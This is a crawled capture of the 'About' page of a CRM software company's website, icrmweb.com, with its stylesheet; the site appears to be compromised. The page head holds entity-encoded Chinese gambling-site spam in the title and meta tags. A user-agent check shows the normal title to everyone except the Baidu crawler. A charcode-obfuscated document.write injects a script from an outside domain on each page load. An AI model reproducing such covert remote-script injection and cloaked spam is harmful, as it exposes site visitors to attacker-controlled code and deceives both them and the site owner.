

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://icrmweb.com/about.aspx
body_size: 2427
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=big5">
<title>&#31859;&#21338;&#20307;&#32946;&#183;&#12300;&#20013;&#22269;&#12301;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#31859;&#21338;&#20307;&#32946;&#183;&#12300;&#20013;&#22269;&#12301;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#12304;&#31859;&#21338;&#20307;&#32946;&#65;&#80;&#80;&#58;&#121;&#107;&#49;&#56;&#56;&#46;&#99;&#99;&#12305;&#26159;&#39030;&#32423;&#19979;&#27880;&#24179;&#21488;&#44;&#25552;&#20379;&#31859;&#21338;&#20307;&#32946;&#65;&#80;&#80;&#32593;&#31449;&#44;&#31859;&#21338;&#20307;&#32946;&#26368;&#26032;&#23448;&#32593;&#44;&#31859;&#21338;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#44;&#21508;&#31181;&#23089;&#20048;&#21697;&#31181;&#24212;&#26377;&#23613;&#26377;&#44;&#31859;&#21338;&#20307;&#32946;&#23448;&#26041;&#23458;&#26381;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#33;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="iCRMWEB.COM - YOUR EXCELLENT CRM SOFTWARE"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,115,106,115,97,97,98,98,56,56,56,46,99,111,109,47,121,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<link href="style_fr.css" rel="stylesheet" type="text/css">
</head>
<body bottommargin="0" leftmargin="0" rightmargin="0" topmargin="0">

<table width="100%" height="100%"  border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td height="229" background="images/top_bg.jpg"><img src="images/index_1.jpg" width="772" height="229" border="0" usemap="#Map"></td>
  </tr>
  <tr>
    <td valign="top"><table width="100%"  border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="197" valign="top"><table width="100%"  border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/index_3.jpg" width="197" height="157" border="0" usemap="#Map2"></td>
          </tr>
          <tr>
            <td height="400" valign="top" background="images/latestnews_bg.jpg"><table width="197" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td>&nbsp;</td>
              </tr>
              <tr>
                <td><table width="197" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="10">&nbsp;</td>
                    <td>&nbsp;</td>
                    <td width="10">&nbsp;</td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
              </tr>
            </table></td>
          </tr>
        </table></td>
        <td height="500" valign="top" background="images/content_bg.jpg"><table width="100%"  border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td align="center"><table width="95%"  border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center" background="images/content_frame2_6.gif"><img src="images/content_about_6.gif" width="527" height="37"></td>
              </tr>
              <tr>
                <td height="400" align="center" valign="top" bgcolor="ffffff"><table  width="98%"  border="0" cellpadding="0" cellspacing="0" class="content">
                  <tr>
                     <td><div align="left">
                       <p><strong>iCRMWEB.COM</strong> is wholly owned by <strong>1st Media &amp; Software Ltd.</strong> </p>
                       <p><strong>1st Media &amp; Software Ltd.</strong> is a well-established Internet &amp; Program services company, to address the growing needs of medium to small sized enterprises. We have our own leased line and in house Web designer team and computer programming team. The whole process of is fully under control and you can receive full package of Internet &amp; Program services at one stop. We believe customer satisfaction is the key for our success and we achieve this to provide ?otal System??solutions for customers. </p>
                       <p>We constantly evaluate and implement the latest technologies. We assist you in maximizing the benefits and minimizing the risks of Internet use. Our professional experts and Web designer teams work closely with you to achieve your specific goals and objectives. </p>
                       </div></td>
                  </tr>
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td align="center" background="images/content_frame_13.gif"><img src="images/content_frame_13.gif" width="527" height="26"></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td>&nbsp;</td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center" background="images/index2_7.jpg"><img src="images/index_7.jpg" width="780" height="50" border="0" usemap="#Map3"></td>
  </tr>
</table>
<map name="Map">
  <area shape="rect" coords="8,27,89,52" href="default.aspx">
  <area shape="rect" coords="557,28,647,52" href="about.aspx">
  <area shape="rect" coords="661,27,760,52" href="contact.aspx">
</map>
<map name="Map2">
  <area shape="rect" coords="2,2,195,21" href="intro.aspx">
  <area shape="rect" coords="5,21,195,40" href="product.aspx">
  <area shape="rect" coords="3,38,195,63" href="download.aspx">
  <area shape="rect" coords="4,62,193,85" href="buy.aspx">
 <area shape="RECT" coords="5,83,191,108" href="demo.aspx">
																			<area shape="RECT" coords="5,107,195,131" href="custarea.aspx">
</map>
<map name="Map3">
  <area shape="rect" coords="320,22,459,40" href="http://www.1st-media.net" target="_blank">
</map>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://icrmweb.com/style_fr.css
body_size: 297
content:
a:link {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10pt;
	text-decoration: none;
	color: #A09C9D;


}
a:visited {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10pt;
	text-decoration: none;
	color: #A09C9D;
}
a:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10pt;
	color: #1D1C1C;
	text-decoration: none;
	list-style-type: none;
	cursor: auto;


}


.content {
	font-family: rial, Helvetica, sans-serif;
	font-size: 10pt;
color: #A09C9D;
	
}
